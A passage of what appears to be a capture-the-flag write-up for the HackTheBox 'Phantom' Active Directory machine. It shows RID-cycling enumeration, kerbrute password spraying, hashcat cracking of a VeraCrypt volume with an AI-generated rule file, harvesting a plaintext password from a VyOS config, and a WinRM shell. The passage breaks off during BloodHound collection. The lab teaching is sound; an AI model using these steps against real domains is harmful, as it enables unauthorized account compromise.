agoKMjUgMCBvYmoKPDwvVHlwZS9DYXRhbG9nL1BhZ2VzIDE1IDAgUgovUGFnZU1vZGUvVXNlT3V0
bGluZXMKL09wZW5BY3Rpb25bMSAwIFIgL1hZWiBudWxsIG51bGwgMF0KL1N0cnVjdFRyZWVSb290
IDIzIDAgUgovTGFuZyhlbi1VUykKL01hcmtJbmZvPDwvTWFya2VkIHRydWU+Pgo+PgplbmRvYmoK
CjI2IDAgb2JqCjw8L0NyZWF0b3I8RkVGRjAwNTcwMDcyMDA2OTAwNzQwMDY1MDA3Mj4KL1Byb2R1
Y2VyPEZFRkYwMDRDMDA2OTAwNjIwMDcyMDA2NTAwNEYwMDY2MDA2NjAwNjkwMDYzMDA2NTAwMjAw
MDMyMDAzNDAwMkUwMDMyPgovQ3JlYXRpb25EYXRlKEQ6MjAyNDA3MDYxMTUzMDYrMDInMDAnKT4+
CmVuZG9iagoKeHJlZgowIDI3CjAwMDAwMDAwMDAgNjU1MzUgZiAKMDAwMDAwNzQwMCAwMDAwMCBu
IAowMDAwMDAwMDE5IDAwMDAwIG4gCjAwMDAwMDA3MDcgMDAwMDAgbiAKMDAwMDAwODYyNyAwMDAw
MCBuIAowMDAwMDA3NTE2IDAwMDAwIG4gCjAwMDAwMDc2MjYgMDAwMDAgbiAKMDAwMDAwNzczNiAw
MDAwMCBuIAowMDAwMDA3ODQ2IDAwMDAwIG4gCjAwMDAwMDc5NTYgMDAwMDAgbiAKMDAwMDAwODA2
NiAwMDAwMCBuIAowMDAwMDA4MTc3IDAwMDAwIG4gCjAwMDAwMDgyOTAgMDAwMDAgbiAKMDAwMDAw
ODQwMyAwMDAwMCBuIAowMDAwMDA4NTE1IDAwMDAwIG4gCjAwMDAwMDg5OTEgMDAwMDAgbiAKMDAw
MDAwMDcyNyAwMDAwMCBuIAowMDAwMDA2MjI2IDAwMDAwIG4gCjAwMDAwMDYyNDggMDAwMDAgbiAK
MDAwMDAwNjQ0NyAwMDAwMCBuIAowMDAwMDA2OTU3IDAwMDAwIG4gCjAwMDAwMDczMTEgMDAwMDAg
biAKMDAwMDAwNzM0NCAwMDAwMCBuIAowMDAwMDA4Nzc3IDAwMDAwIG4gCjAwMDAwMDg4NzYgMDAw
MDAgbiAKMDAwMDAwOTA2NiAwMDAwMCBuIAowMDAwMDA5MjM1IDAwMDAwIG4gCnRyYWlsZXIKPDwv
U2l6ZSAyNy9Sb290IDI1IDAgUgovSW5mbyAyNiAwIFIKL0lEIFsgPEM0QUQ2NUU5NEZCOTk3OTYx
MTU1Q0FGRkQ2QUMyQjUzPgo8QzRBRDY1RTk0RkI5OTc5NjExNTVDQUZGRDZBQzJCNTM+IF0KL0Rv
Y0NoZWNrc3VtIC8wQTM4N0RBQjYxNTBCMkRCMTg0MzJGMDJENzY2MDQxMwo+PgpzdGFydHhyZWYK
OTQxNAolJUVPRgo=
--===============6932979162079994354==--
The attachment is base64-encoded. I’ll save it to a file and decode it:
oxdf@hacky$ vim welcome_template.pdf.b64
oxdf@hacky$ base64 -d welcome_template.pdf.b64 > welcome_template.pdf
oxdf@hacky$ file welcome_template.pdf
welcome_template.pdf: PDF document, version 1.7, 1 page(s)
The resulting PDF has the initial default password:

There’s a default initial password, “Ph4nt0m@5t4rt!”.
RID Cycle
The guest user doesn’t have privileges to list users on the domain:
oxdf@hacky$ netexec smb 10.129.234.63 -u guest -p '' --users
SMB 10.129.234.63 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.63 445 DC [+] phantom.vl\guest:
But it can brute force RID’s using a RID-cycle attack:
oxdf@hacky$ netexec smb 10.129.234.63 -u guest -p '' --rid-brute
SMB 10.129.234.63 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.63 445 DC [+] phantom.vl\guest:
SMB 10.129.234.63 445 DC 498: PHANTOM\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.234.63 445 DC 500: PHANTOM\Administrator (SidTypeUser)
SMB 10.129.234.63 445 DC 501: PHANTOM\Guest (SidTypeUser)
SMB 10.129.234.63 445 DC 502: PHANTOM\krbtgt (SidTypeUser)
SMB 10.129.234.63 445 DC 512: PHANTOM\Domain Admins (SidTypeGroup)
SMB 10.129.234.63 445 DC 513: PHANTOM\Domain Users (SidTypeGroup)
SMB 10.129.234.63 445 DC 514: PHANTOM\Domain Guests (SidTypeGroup)
SMB 10.129.234.63 445 DC 515: PHANTOM\Domain Computers (SidTypeGroup)
SMB 10.129.234.63 445 DC 516: PHANTOM\Domain Controllers (SidTypeGroup)
SMB 10.129.234.63 445 DC 517: PHANTOM\Cert Publishers (SidTypeAlias)
SMB 10.129.234.63 445 DC 518: PHANTOM\Schema Admins (SidTypeGroup)
SMB 10.129.234.63 445 DC 519: PHANTOM\Enterprise Admins (SidTypeGroup)
SMB 10.129.234.63 445 DC 520: PHANTOM\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.234.63 445 DC 521: PHANTOM\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.234.63 445 DC 522: PHANTOM\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.234.63 445 DC 525: PHANTOM\Protected Users (SidTypeGroup)
SMB 10.129.234.63 445 DC 526: PHANTOM\Key Admins (SidTypeGroup)
SMB 10.129.234.63 445 DC 527: PHANTOM\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.234.63 445 DC 553: PHANTOM\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.234.63 445 DC 571: PHANTOM\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.234.63 445 DC 572: PHANTOM\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.234.63 445 DC 1000: PHANTOM\DC$ (SidTypeUser)
SMB 10.129.234.63 445 DC 1101: PHANTOM\DnsAdmins (SidTypeAlias)
SMB 10.129.234.63 445 DC 1102: PHANTOM\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.234.63 445 DC 1103: PHANTOM\svc_sspr (SidTypeUser)
SMB 10.129.234.63 445 DC 1104: PHANTOM\TechSupports (SidTypeGroup)
SMB 10.129.234.63 445 DC 1105: PHANTOM\Server Admins (SidTypeGroup)
SMB 10.129.234.63 445 DC 1106: PHANTOM\ICT Security (SidTypeGroup)
SMB 10.129.234.63 445 DC 1107: PHANTOM\DevOps (SidTypeGroup)
SMB 10.129.234.63 445 DC 1108: PHANTOM\Accountants (SidTypeGroup)
SMB 10.129.234.63 445 DC 1109: PHANTOM\FinManagers (SidTypeGroup)
SMB 10.129.234.63 445 DC 1110: PHANTOM\EmployeeRelations (SidTypeGroup)
SMB 10.129.234.63 445 DC 1111: PHANTOM\HRManagers (SidTypeGroup)
SMB 10.129.234.63 445 DC 1112: PHANTOM\rnichols (SidTypeUser)
SMB 10.129.234.63 445 DC 1113: PHANTOM\pharrison (SidTypeUser)
SMB 10.129.234.63 445 DC 1114: PHANTOM\wsilva (SidTypeUser)
SMB 10.129.234.63 445 DC 1115: PHANTOM\elynch (SidTypeUser)
SMB 10.129.234.63 445 DC 1116: PHANTOM\nhamilton (SidTypeUser)
SMB 10.129.234.63 445 DC 1117: PHANTOM\lstanley (SidTypeUser)
SMB 10.129.234.63 445 DC 1118: PHANTOM\bbarnes (SidTypeUser)
SMB 10.129.234.63 445 DC 1119: PHANTOM\cjones (SidTypeUser)
SMB 10.129.234.63 445 DC 1120: PHANTOM\agarcia (SidTypeUser)
SMB 10.129.234.63 445 DC 1121: PHANTOM\ppayne (SidTypeUser)
SMB 10.129.234.63 445 DC 1122: PHANTOM\ibryant (SidTypeUser)
SMB 10.129.234.63 445 DC 1123: PHANTOM\ssteward (SidTypeUser)
SMB 10.129.234.63 445 DC 1124: PHANTOM\wstewart (SidTypeUser)
SMB 10.129.234.63 445 DC 1125: PHANTOM\vhoward (SidTypeUser)
SMB 10.129.234.63 445 DC 1126: PHANTOM\crose (SidTypeUser)
SMB 10.129.234.63 445 DC 1127: PHANTOM\twright (SidTypeUser)
SMB 10.129.234.63 445 DC 1128: PHANTOM\fhanson (SidTypeUser)
SMB 10.129.234.63 445 DC 1129: PHANTOM\cferguson (SidTypeUser)
SMB 10.129.234.63 445 DC 1130: PHANTOM\alucas (SidTypeUser)
SMB 10.129.234.63 445 DC 1131: PHANTOM\ebryant (SidTypeUser)
SMB 10.129.234.63 445 DC 1132: PHANTOM\vlynch (SidTypeUser)
SMB 10.129.234.63 445 DC 1133: PHANTOM\ghall (SidTypeUser)
SMB 10.129.234.63 445 DC 1134: PHANTOM\ssimpson (SidTypeUser)
SMB 10.129.234.63 445 DC 1135: PHANTOM\ccooper (SidTypeUser)
SMB 10.129.234.63 445 DC 1136: PHANTOM\vcunningham (SidTypeUser)
SMB 10.129.234.63 445 DC 1137: PHANTOM\SSPR Service (SidTypeGroup)
I’ll use bash foo to get a list of users:
oxdf@hacky$ netexec smb 10.129.234.63 -u guest -p '' --rid-brute | grep SidTypeUser | cut -d'\' -f2 | cut -d' ' -f1 > users.txt
oxdf@hacky$ wc -l users.txt
30 users.txt
oxdf@hacky$ head users.txt
Administrator
Guest
krbtgt
DC$
svc_sspr
rnichols
pharrison
wsilva
elynch
nhamilton
Auth as ibryant
Password Spray
I’ll use the initial password along with the user list to try a password spray. I like to use kerbrute for this, as it’s way faster than netexec:
oxdf@hacky$ sudo ntpdate dc.phantom.vl
2025-08-14 20:49:32.718163 (+0000) +1000.161946 +/- 0.045025 dc.phantom.vl 10.129.234.63 s1 no-leap
CLOCK: time stepped by 1000.161946
oxdf@hacky$ kerbrute passwordspray -d phantom.vl --dc dc.phantom.vl users.txt 'Ph4nt0m@5t4rt!'
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/14/25 - Ronnie Flathers @ropnop
2025/08/14 20:49:34 > Using KDC(s):
2025/08/14 20:49:34 > dc.phantom.vl:88
2025/08/14 20:49:40 > [+] VALID LOGIN: ibryant@phantom.vl:Ph4nt0m@5t4rt!
2025/08/14 20:49:40 > Done! Tested 30 logins (1 successes) in 6.082 seconds
It’s important to sync the time of this will fail silently. It find a user still using their default.
Verify
The creds work over SMB and LDAP:
oxdf@hacky$ netexec smb dc.phantom.vl -u ibryant -p 'Ph4nt0m@5t4rt!'
SMB 10.129.234.63 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.63 445 DC [+] phantom.vl\ibryant:Ph4nt0m@5t4rt
oxdf@hacky$ netexec ldap dc.phantom.vl -u ibryant -p 'Ph4nt0m@5t4rt!'
LDAP 10.129.234.63 389 DC Windows Server 2022 Build 20348 (name:DC) (domain:phantom.vl) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.234.63 389 DC [+] phantom.vl\ibryant:Ph4nt0m@5t4rt!
They do not work for WinRM:
oxdf@hacky$ netexec winrm dc.phantom.vl -u ibryant -p 'Ph4nt0m@5t4rt!'
WINRM 10.129.234.63 5985 DC Windows Server 2022 Build 20348 (name:DC) (domain:phantom.vl)
WINRM 10.129.234.63 5985 DC [-] phantom.vl\ibryant:Ph4nt0m@5t4rt!
RDP shows success but not “pwned”, which means the creds are good, but no RDP access:
oxdf@hacky$ netexec rdp dc.phantom.vl -u ibryant -p 'Ph4nt0m@5t4rt!'
RDP 10.129.234.63 3389 DC Windows 10 or Windows Server 2016 Build 20348 (name:DC) (domain:phantom.vl) (nla:True)
RDP 10.129.234.63 3389 DC [+] phantom.vl\ibryant:Ph4nt0m@5t4rt!
Shell as svc_sspr
SMB Enumeration
As ibryant, I can access the Departments Share:
oxdf@hacky$ netexec smb dc.phantom.vl -u ibryant -p 'Ph4nt0m@5t4rt!' --shares
SMB 10.129.234.63 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.63 445 DC [+] phantom.vl\ibryant:Ph4nt0m@5t4rt!
SMB 10.129.234.63 445 DC Enumerated shares
SMB 10.129.234.63 445 DC Share Permissions Remark
SMB 10.129.234.63 445 DC ----- ----------- ------
SMB 10.129.234.63 445 DC ADMIN$ Remote Admin
SMB 10.129.234.63 445 DC C$ Default share
SMB 10.129.234.63 445 DC Departments Share READ
SMB 10.129.234.63 445 DC IPC$ READ Remote IPC
SMB 10.129.234.63 445 DC NETLOGON READ Logon server share
SMB 10.129.234.63 445 DC Public READ
SMB 10.129.234.63 445 DC SYSVOL READ Logon server share
It has three directories:
oxdf@hacky$ smbclient '//dc.phantom.vl/Departments Share' -U 'ibryant%Ph4nt0m@5t4rt!'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 6 16:25:31 2024
.. DHS 0 Thu Aug 14 11:55:49 2025
Finance D 0 Sat Jul 6 16:25:11 2024
HR D 0 Sat Jul 6 16:21:31 2024
IT D 0 Thu Jul 11 14:59:02 2024
6127103 blocks of size 4096. 1291867 blocks available
Finance has three PDFs:
smb: \> ls Finance\
. D 0 Sat Jul 6 16:25:11 2024
.. D 0 Sat Jul 6 16:25:31 2024
Expense_Reports.pdf A 709718 Sat Jul 6 16:25:11 2024
Invoice-Template.pdf A 190135 Sat Jul 6 16:23:54 2024
TaxForm.pdf A 160747 Sat Jul 6 16:22:58 2024
6127103 blocks of size 4096. 1291867 blocks available
HR also has PDFs:
smb: \> ls HR\
. D 0 Sat Jul 6 16:21:31 2024
.. D 0 Sat Jul 6 16:25:31 2024
Employee-Emergency-Contact-Form.pdf A 21861 Sat Jul 6 16:21:31 2024
EmployeeHandbook.pdf A 296436 Sat Jul 6 16:16:25 2024
Health_Safety_Information.pdf A 3940231 Sat Jul 6 16:20:39 2024
NDA_Template.pdf A 18790 Sat Jul 6 16:17:33 2024
6127103 blocks of size 4096. 1291867 blocks available
IT has some installers and a Backup directory with a .hc file:
smb: \> ls IT\
. D 0 Thu Jul 11 14:59:02 2024
.. D 0 Sat Jul 6 16:25:31 2024
Backup D 0 Sat Jul 6 18:04:34 2024
mRemoteNG-Installer-1.76.20.24615.msi A 43593728 Sat Jul 6 16:14:26 2024
TeamViewerQS_x64.exe A 32498992 Sat Jul 6 16:26:59 2024
TeamViewer_Setup_x64.exe A 80383920 Sat Jul 6 16:27:15 2024
veracrypt-1.26.7-Ubuntu-22.04-amd64.deb A 9201076 Sun Oct 1 20:30:37 2023
Wireshark-4.2.5-x64.exe A 86489296 Sat Jul 6 16:14:08 2024
6127103 blocks of size 4096. 1291867 blocks available
smb: \> ls IT\Backup\
. D 0 Sat Jul 6 18:04:34 2024
.. D 0 Thu Jul 11 14:59:02 2024
IT_BACKUP_201123.hc A 12582912 Sat Jul 6 18:04:14 2024
6127103 blocks of size 4096. 1291867 blocks available
One of the installers is VeraCrypt, which is a free and open source tool for encrypting volumes of data for privacy protection. It creates encrypted volumes in .hc files like the one in Backups.
I’ll download all the files, but the one that ends up being interesting is IT_BACKUP_2021123.hc.
VeraCrypt Volume
Generate Password List
The HTB “Machine Information” section says:
Should you need to crack a hash, use a short custom wordlist based on company name & simple mutation rules commonly seen in real life passwords (e.g. year & a special character).
I’ll ask Claude to generate me a wordlist and / or rules based on that description, and it comes up with the following. I’ll use a base wordlist of the company name:
$ cat phantom_base_wordlist
phantom
My phantom_rules.rules file looks like:
# Hashcat Rules for "Phantom" + Year + Special Character variations
# Base word: Phantom
# Usage: hashcat -r phantom_rules.rule wordlist.txt target_hashes.txt
# Basic transformations
:
l
u
c
C
# Add common years at the end (2020-2025)
$2$0$2$5
$2$0$2$4
$2$0$2$3
$2$0$2$2
$2$0$2$1
$2$0$2$0
# Add years with common special characters (2020-2025)
$2$0$2$5$!
$2$0$2$4$!
$2$0$2$3$!
$2$0$2$2$!
$2$0$2$1$!
$2$0$2$0$!
$2$0$2$5$@
$2$0$2$4$@
$2$0$2$3$@
$2$0$2$2$@
$2$0$2$1$@
$2$0$2$0$@
$2$0$2$5$#
$2$0$2$4$#
$2$0$2$3$#
$2$0$2$2$#
$2$0$2$1$#
$2$0$2$0$#
$2$0$2$5$$
$2$0$2$4$$
$2$0$2$3$$
$2$0$2$2$$
$2$0$2$1$$
$2$0$2$0$$
# Capitalize first letter + years + special chars (2020-2025)
c $2$0$2$5$!
c $2$0$2$4$!
c $2$0$2$3$!
c $2$0$2$2$!
c $2$0$2$1$!
c $2$0$2$0$!
# All uppercase + years + special chars (2020-2025)
u $2$0$2$5$!
u $2$0$2$4$!
u $2$0$2$3$!
u $2$0$2$2$!
u $2$0$2$1$!
u $2$0$2$0$!
# Prepend special characters (2020-2025)
^! $2$0$2$5
^@ $2$0$2$5
^# $2$0$2$5
^$ $2$0$2$5
# Common number substitutions (leet speak) (2020-2025)
so0 $2$0$2$5$!
so0 $2$0$2$4$!
so0 $2$0$2$3$!
so0 $2$0$2$2$!
so0 $2$0$2$1$!
so0 $2$0$2$0$!
# Replace 'a' with '@' (2020-2025)
sa@ $2$0$2$5$!
sa@ $2$0$2$4$!
sa@ $2$0$2$3$!
sa@ $2$0$2$2$!
# Replace 'a' with '4' (2020-2025)
sa4 $2$0$2$5$!
sa4 $2$0$2$4$!
sa4 $2$0$2$3$!
sa4 $2$0$2$2$!
sa4 $2$0$2$1$!
sa4 $2$0$2$0$!
# Multiple leet substitutions (a->4, o->0) (2020-2025)
sa4 so0 $2$0$2$5$!
sa4 so0 $2$0$2$4$!
sa4 so0 $2$0$2$3$!
sa4 so0 $2$0$2$2$!
sa4 so0 $2$0$2$1$!
sa4 so0 $2$0$2$0$!
# Capitalize first + leet substitutions (2020-2025)
c sa4 so0 $2$0$2$5$!
c sa4 so0 $2$0$2$4$!
c sa4 so0 $2$0$2$3$!
c sa4 so0 $2$0$2$2$!
c sa4 so0 $2$0$2$1$!
c sa4 so0 $2$0$2$0$!
# Multiple special characters (2020-2025)
$2$0$2$5$!$!
$2$0$2$4$!$!
$2$0$2$3$!$!
$2$0$2$5$@$!
$2$0$2$4$@$!
$2$0$2$3$@$!
$2$0$2$5$#$!
$2$0$2$4$#$!
$2$0$2$3$#$!
# Years in the middle with special chars at end (2020-2025)
$2$0 $2$5 $!
$2$0 $2$4 $!
$2$0 $2$3 $!
$2$0 $2$2 $!
$2$0 $2$1 $!
$2$0 $2$0 $!
# Short years (last two digits) (20-25)
$2$5$!
$2$4$!
$2$3$!
$2$2$!
$2$1$!
$2$0$!
# Combinations with multiple transformations (2020-2025)
c sa@ $2$0$2$5$!
c so0 $2$0$2$5$!
u sa@ $2$0$2$5$!
u so0 $2$0$2$5$!
c sa4 $2$0$2$5$!
c sa4 $2$0$2$4$!
u sa4 so0 $2$0$2$5$!
u sa4 so0 $2$0$2$4$!
This tries a lot of things.
Crack Password
A lot of the tutorials will say to carve off the first 512 bytes to pass to hashcat, but it also works just passing the entire volume:
$ hashcat -a 0 IT_BACKUP_201123.hc phantom_base_wordlist -m 13721 -r phantom_rules.rule
hashcat (v6.2.6) starting
...[snip]...
IT_BACKUP_201123.hc:Phantom2023!
...[snip]...
This cracking is intentionally very slow. The wordlist only generates 108 passwords to try, and it still takes close to three minutes to crack.
Mount Volume
I’ll download the Ubuntu .deb package from the Veracrypt download page, and install it with sudo apt install ./veracrypt-1.26.24-Ubuntu-24.04-amd64.deb. This provides a GUI to load volumes, but I’ll just use the command line:
oxdf@hacky$ sudo veracrypt IT_BACKUP_201123.hc /mnt/ --password='Phantom2023!'
oxdf@hacky$ ls /mnt/
'$RECYCLE.BIN' azure_vms_1104.json splunk_logs_1102 ticketing_system_backup.zip
azure_vms_0805.json azure_vms_1123.json splunk_logs1203 vyos_backup.tar.gz
azure_vms_1023.json splunk_logs_1003 'System Volume Information'
File Analysis
The various logs are not small. I’ll grep for interesting words like “password”, but not find much. I’ll extract the vyos_backup.tar.gz and take a look:
oxdf@hacky$ ls -l
total 8052
lrwxrwxrwx 1 oxdf oxdf 7 Jul 6 2024 bin -> usr/bin
drwxrwxr-x 7 oxdf oxdf 4096 Jul 6 2024 config
drwxr-xr-x 128 oxdf oxdf 12288 Jul 6 2024 etc
drwxr-xr-x 4 oxdf oxdf 4096 Jul 6 2024 home
lrwxrwxrwx 1 oxdf oxdf 7 Jul 6 2024 lib -> usr/lib
lrwxrwxrwx 1 oxdf oxdf 9 Jul 6 2024 lib64 -> usr/lib64
drwxr-xr-x 2 oxdf oxdf 4096 Jul 6 2024 media
drwxr-xr-x 2 oxdf oxdf 4096 Jul 6 2024 mnt
drwxr-xr-x 3 oxdf oxdf 4096 Jul 6 2024 opt
drwx------ 4 oxdf oxdf 4096 Jul 6 2024 root
drwxr-xr-x 44 oxdf oxdf 4096 Jul 6 2024 run
lrwxrwxrwx 1 oxdf oxdf 8 Jul 6 2024 sbin -> usr/sbin
drwxr-xr-x 4 oxdf oxdf 4096 Jul 6 2024 srv
drwxrwxr-x 10 oxdf oxdf 4096 Jul 6 2024 tmp
drwxr-xr-x 13 oxdf oxdf 4096 Jul 6 2024 var
-rwx------ 1 oxdf oxdf 8191211 Aug 15 11:17 vyos_backup.tar.gz
It’s a Linux filesystem, which makes sense, as VyOS is an open source network operating system based on Debian.
There’s nothing particularly interesting in home. opt has a vyatta installation, which is a virtual router, so it makes sense as well.
config/config.boot has a configuration for the system, which includes this section towards the bottom:
vpn {
sstp {
authentication {
local-users {
username lstanley {
password "gB6XTcqVP5MlP7Rc"
}
}
mode "local"
}
client-ip-pool SSTP-POOL {
range "10.0.0.2-10.0.0.100"
}
default-pool "SSTP-POOL"
gateway-address "10.0.0.1"
ssl {
ca-certificate "CA"
certificate "Server"
}
}
}
There’s a username and password.
Authenticate
lstanley is a user on the Phantom domain, but the password does not work for them:
oxdf@hacky$ netexec smb dc.phantom.vl -u lstanley -p gB6XTcqVP5MlP7Rc
SMB 10.129.234.63 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.63 445 DC [-] phantom.vl\lstanley:gB6XTcqVP5MlP7Rc STATUS_LOGON_FAILURE
I’ll spray the password across other users on the domain:
oxdf@hacky$ kerbrute passwordspray -d phantom.vl --dc dc.phantom.vl users.txt gB6XTcqVP5MlP7Rc
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/15/25 - Ronnie Flathers @ropnop
2025/08/15 11:24:45 > Using KDC(s):
2025/08/15 11:24:45 > dc.phantom.vl:88
2025/08/15 11:24:45 > [+] VALID LOGIN: svc_sspr@phantom.vl:gB6XTcqVP5MlP7Rc
2025/08/15 11:24:45 > Done! Tested 30 logins (1 successes) in 0.663 seconds
It finds one!
This password works for svc_sspr over SMB, LDAP, and WinRM:
oxdf@hacky$ netexec smb dc.phantom.vl -u svc_sspr -p gB6XTcqVP5MlP7Rc
SMB 10.129.234.63 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.63 445 DC [+] phantom.vl\svc_sspr:gB6XTcqVP5MlP7Rc
oxdf@hacky$ netexec ldap dc.phantom.vl -u svc_sspr -p gB6XTcqVP5MlP7Rc
LDAP 10.129.234.63 389 DC Windows Server 2022 Build 20348 (name:DC) (domain:phantom.vl) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.234.63 389 DC [+] phantom.vl\svc_sspr:gB6XTcqVP5MlP7Rc
oxdf@hacky$ netexec winrm dc.phantom.vl -u svc_sspr -p gB6XTcqVP5MlP7Rc
WINRM 10.129.234.63 5985 DC Windows Server 2022 Build 20348 (name:DC) (domain:phantom.vl)
WINRM 10.129.234.63 5985 DC [+] phantom.vl\svc_sspr:gB6XTcqVP5MlP7Rc (Pwn3d!)
Shell
I’ll connect as svc_sspr using evil-winrm-py:
oxdf@hacky$ evil-winrm-py -i dc.phantom.vl -u svc_sspr -p gB6XTcqVP5MlP7Rc
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.4.1
[*] Connecting to 'dc.phantom.vl:5985' as 'svc_sspr'
evil-winrm-py PS C:\Users\svc_sspr\Documents>
And grab user.txt:
evil-winrm-py PS C:\Users\svc_sspr\Desktop> cat user.txt
3faf5a3e************************
Shell as Administrator
Enumeration
Filesystem
svc_sspr’s home directory is otherwise empty. There are two other home directories in C:\Users\, but svc_sspr can’t access Administrator or Public.
The root of C: is standard, plus the two shares and inetpub:
evil-winrm-py PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/6/2024 9:25 AM Departments Share
d----- 4/15/2025 6:21 AM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 8/14/2025 4:55 AM Program Files
d----- 5/8/2021 2:40 AM Program Files (x86)
d----- 7/11/2024 8:03 AM Public
d-r--- 7/6/2024 11:40 AM Users
d----- 8/14/2025 12:50 AM Windows
inetpub has only a single .dll:
evil-winrm-py PS C:\> ls inetpub\DeviceHealthAttestation\bin
Directory: C:\inetpub\DeviceHealthAttestation\bin
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/13/2025 5:53 PM 208896 hassrv.dll
This is due to a recent Windows security update.
BloodHound
I’ll actually collect BloodHound data as soon as I authenticated as ibryant using netexec:
oxdf@hacky$ netexec ldap dc.phantom.vl -u ibryant -p 'Ph4nt0m@5t4rt!' --bloodhound -c All --dns-server 10.129.234.63
LDAP 10.129.234.63 389 DC Windows Server 2022 Build 20348 (name:DC) (domain:phantom.vl) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.234.63 389 DC [+] phantom.vl\ibryant:Ph4nt0m@5t4rt!
LDAP 10.129.234.63 389 DC Resolved collection methods: trusts, dcom, container, group, psremote, objectprops, acl, session, localadmin, rdp
LDAP 10.129.234.63 389 DC Done in 0M 17S
LDAP 10.129.234.63 389 DC Compressing output into /home/oxdf/.nxc/logs/DC_10.129.234.63_2025-08-15_113542_bloodhound.zip
oxdf@hacky$ mv /home/oxdf/.nxc/logs/DC_10.129.234.63_2025-08-15_113542_bloodhound.zip .
And RustHound-CE:
oxdf@hacky$ rusthound-ce --domain phantom.vl -u ibryant -p 'Ph4nt0m@5t4rt!' --zip
---------------------------------------------------
Initializing RustHound-CE at 11:37:25 on 08/15/25
Powered by @g0h4n_0
---------------------------------------------------
[2025-08-15T11:37:25Z INFO rusthound_ce] Verbosity level: Info
[2025-08-15T11:37:25Z INFO rusthound_ce] Collection method: All
[2025-08-15T11:37:26Z INFO rusthound_ce::ldap] Connected to PHANTOM.VL Active Directory!
[2025-08-15T11:37:26Z INFO rusthound_ce::ldap] Starting data collection...
[2025-08-15T11:37:26Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-15T11:37:26Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=phantom,DC=vl
[2025-08-15T11:37:26Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-15T11:37:28Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Configuration,DC=phantom,DC=vl
[2025-08-15T11:37:28Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-15T11:37:29Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Schema,CN=Configuration,DC=phantom,DC=vl
[2025-08-15T11:37:29Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-15T11:37:29Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=DomainDnsZones,DC=phantom,DC=vl
[2025-08-15T11:37:29Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-15T11:37:29Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=ForestDnsZones,DC=phantom,DC=vl
[2025-08-15T11:37:29Z INFO rusthound_ce::api] Starting the LDAP objects parsing...
[2025-08-15T11:37:29Z INFO rusthound_ce::api] Parsing LDAP objects finished!
[2025-08-15T11:37:29Z INFO rusthound_ce::json::checker] Starting checker to replace some values...
[2025-08-15T11:37:29Z INFO rusthound_ce::json::checker] Checking and replacing some values finished!
[2025-08-15T11:37:29Z INFO rusthound_ce::json::maker::common] 30 users parsed!
[2025-08-15T11:37:29Z INFO rusthound_ce::json::maker::common] 69 groups parsed!
[2025-08-15T11:37:29Z INFO rusthound_ce::json::maker::common] 1 computers parsed!
[2025-08-15T11:37:29Z INFO rusthound_ce::json::maker::common] 5 ous parsed!
